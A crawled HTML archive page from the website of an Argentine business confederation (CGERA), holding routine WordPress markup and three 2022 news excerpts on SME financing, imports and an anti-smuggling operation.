

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cge-ra.org/V16/category/cgera/page/4/
body_size: 51660
content:
<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.cge-ra.org/V16/xmlrpc.php" />
<title>CGERA &#8211; Página 4 &#8211; CGERA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CGERA &raquo; Feed" href="https://www.cge-ra.org/V16/feed/" />
<link rel="alternate" type="application/rss+xml" title="CGERA &raquo; Feed de los comentarios" href="https://www.cge-ra.org/V16/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CGERA &raquo; Categoría CGERA del feed" href="https://www.cge-ra.org/V16/category/cgera/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cge-ra.org\/V16\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.cge-ra.org/V16/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cge-ra.org/V16/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cge-ra.org/V16/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://www.cge-ra.org/V16/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://www.cge-ra.org/V16/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cge-ra.org/V16/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cge-ra.org/V16/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.cge-ra.org/V16/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cge-ra.org/V16/wp-json/wp/v2/categories/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cge-ra.org/V16/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cge-ra.org/V16/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="shortcut icon" href="http://www.cge-ra.org/V16/wp-content/uploads/2015/09/favicon-32x32.png" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://www.cge-ra.org/V16/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.cge-ra.org/V16/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.cge-ra.org/V16/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.cge-ra.org/V16/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.cge-ra.org/V16/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-69551295-1', 'auto');
  ga('send', 'pageview');

</script>

<style type="text/css" media="screen"> 

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #3484ba;
}
	
.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current  {
	background-color:#3484ba;
}

::-webkit-scrollbar-thumb{
	background-color:#3484ba !important;
}
	
footer#theme-footer,
header#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box { 
	border-top-color: #3484ba;
}
	
.search-block:after {
	border-right-color:#3484ba;
}

body.rtl .search-block:after {
	border-left-color:#3484ba;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #3484ba;
}
	
.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #3484ba;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #3484ba;
	border-color: #3484ba;
}

#order_review,
#order_review_heading {
	border-color: #3484ba;
}


</style> 

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Ver todos los resultados<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/www.cge-ra.org\/V16\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/www.cge-ra.org\/V16\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="archive paged category category-cgera category-4 paged-4 category-paged-4">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://www.cge-ra.org/V16/">
				<button class="search-button" type="submit" value="Buscar"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" value="Buscar" onfocus="if (this.value == 'Buscar') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Buscar';}"  />
			</form>
		</div><!-- .search-mobile /-->
			<div id="mobile-menu"></div>
	</aside><!-- #slide-out /-->
	
		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">
		
		<header id="theme-header" class="theme-header">
			
		<div class="header-content">
		
			<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
			
			<div class="logo">
            
			<h2>								<a title="CGERA" href="https://www.cge-ra.org/V16/">
					<img src="http://www.cge-ra.org/V16/wp-content/uploads/2015/10/logo211.png" alt="CGERA"  /><strong>CGERA Confederación Empresaria de la República Argentina</strong>
				</a>
			</h2>			</div><!-- .logo /-->
            <div class="texto_logo">Confederación General Empresaria<br>
 de la República Argentina</div>
 <div class="logos_social">
 <a href="https://www.facebook.com/CGERargentina" target="new"> <img src="http://www.cge-ra.org/V16/wp-content/uploads/2015/10/face.png" width="48"></a>
  <a href="https://twitter.com/cgeranacional" target="new"> <img src="http://www.cge-ra.org/V16/wp-content/uploads/2015/10/twitter.png" width="48"></a>
   <a href="https://www.youtube.com/user/CGERATUBE?feature=sub_widget_1" target="new"> <img src="http://www.cge-ra.org/V16/wp-content/uploads/2015/10/youtube.png" width="48"></a>
 </div>
						<div class="clear"></div>
			
		</div>	
									</header><!-- #header /-->
	
		
	
	

	<div id="main-content" class="container">
   
    
	<div class="content">
	
	<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://www.cge-ra.org/V16">Home</a></span> <span class="delimiter">/</span> <span class="current">CGERA</span> (pagina 4)</div>	
			
		<div class="page-head">
		
			<h1 class="page-title">
				CGERA			</h1>
			
						<a class="rss-cat-icon ttip" title="Feed Subscription" href="https://www.cge-ra.org/V16/category/cgera/feed/"><i class="fa fa-rss"></i></a>
						
			<div class="stripe-line"></div>

					</div>
		
				
				
		<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://www.cge-ra.org/V16/cgera-estuvo-presente-en-el-lanzamiento-del-programa-emprendimiento-argentino/">CGERA estuvo presente en el lanzamiento del Programa Emprendimiento Argentino</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>23 noviembre, 2022</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://www.cge-ra.org/V16/category/cgera/" rel="category tag">CGERA</a>, <a href="https://www.cge-ra.org/V16/category/comunicados/" rel="category tag">COMUNICADOS</a>, <a href="https://www.cge-ra.org/V16/category/slider/" rel="category tag">SLIDER</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comentarios desactivados<span class="screen-reader-text"> en CGERA estuvo presente en el lanzamiento del Programa Emprendimiento Argentino</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>Empresarios de la Confederación General Empresaria de la República Argentina (CGERA), estuvieron presentes en el lanzamiento del Programa Emprendimiento Argentino a través del cual se financiarán emprendimientos de hasta 7 años de vida con tasas del 25% para generar y potenciar nuevos desarrollos que contribuyan a fortalecer el entramado productivo. ...</p>
			<a class="more-link" href="https://www.cge-ra.org/V16/cgera-estuvo-presente-en-el-lanzamiento-del-programa-emprendimiento-argentino/">Ver Más &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://www.cge-ra.org/V16/cgera-el-acceso-a-las-importaciones-a-traves-del-blanqueo-va-a-ayudar-a-que-las-pymes-sigan-produciendo/">CGERA: El acceso a las importaciones a través del blanqueo va a ayudar a que las PYMES sigan produciendo</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>17 noviembre, 2022</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://www.cge-ra.org/V16/category/cgera/" rel="category tag">CGERA</a>, <a href="https://www.cge-ra.org/V16/category/comunicados/" rel="category tag">COMUNICADOS</a>, <a href="https://www.cge-ra.org/V16/category/slider/" rel="category tag">SLIDER</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comentarios desactivados<span class="screen-reader-text"> en CGERA: El acceso a las importaciones a través del blanqueo va a ayudar a que las PYMES sigan produciendo</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://www.cge-ra.org/V16/cgera-el-acceso-a-las-importaciones-a-traves-del-blanqueo-va-a-ayudar-a-que-las-pymes-sigan-produciendo/">
				<img width="310" height="165" src="https://www.cge-ra.org/V16/wp-content/uploads/2022/04/1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>La entidad también le solicitará a la AFIP una rebaja impositiva para la nacionalización de mercadería a través del blanqueo. La Confederación General Empresaria de la República Argentina (CGERA), destacó este miércoles la decisión del Gobierno Nacional de avanzar en el pedido de la entidad que apunta a que las ...</p>
			<a class="more-link" href="https://www.cge-ra.org/V16/cgera-el-acceso-a-las-importaciones-a-traves-del-blanqueo-va-a-ayudar-a-que-las-pymes-sigan-produciendo/">Ver Más &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://www.cge-ra.org/V16/2688-2/">CGERA: “El operativo contra el contrabando ayuda a la industria nacional y cuida los puestos de trabajo”</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>23 octubre, 2022</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://www.cge-ra.org/V16/category/cgera/" rel="category tag">CGERA</a>, <a href="https://www.cge-ra.org/V16/category/comunicados/" rel="category tag">COMUNICADOS</a>, <a href="https://www.cge-ra.org/V16/category/slider/" rel="category tag">SLIDER</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comentarios desactivados<span class="screen-reader-text"> en CGERA: “El operativo contra el contrabando ayuda a la industria nacional y cuida los puestos de trabajo”</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://www.cge-ra.org/V16/2688-2/">
				<img width="310" height="165" src="https://www.cge-ra.org/V16/wp-content/uploads/2022/10/2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>La Confederación General Empresaria de la República Argentina (CGERA), respaldó el operativo contra el contrabando presentado este domingo por el Gobierno Nacional en la terminal del Río de la Plata al asegurar que permite defender a la industria nacional. “Acompañar este tipo de procedimientos que hacen AFIP y Aduana sobre ...</p>
			<a class="more-link" href="https://www.cge-ra.org/V16/2688-2/">Ver Más &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
